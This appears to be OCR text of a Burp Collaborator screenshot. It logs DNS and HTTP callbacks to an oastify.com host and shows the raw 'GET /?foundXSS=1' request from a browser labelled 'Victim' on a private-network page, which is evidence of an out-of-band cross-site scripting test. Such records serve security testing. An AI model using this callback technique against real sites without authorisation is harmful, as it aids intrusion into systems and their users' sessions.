 # Time Type Payload Source IP address
1 2023-мар.-27 03:33:31.598 UTC DNS cn3ntyyg9ghkaa9bsk1273anieo7cx0m 3.251.105.127
2 2023-мар.-27 03:33:31.598 UTC DNS cn3ntyyg9ghkaa9bsk1273anieo7cx0m 34.245.82.50
3 2023-мар.-27 03:33:31.604 UTC HTTP cn3ntyyg9ghkaa9bsk1273anieo7cx0m 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?foundXSS=1 HTTP/1.1
2 Host: cn3ntyyg9ghkaa9bsk1273anieo7cx0m.oastify.com
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
5 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
6 Referer: http://192.168.0.156:8080/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9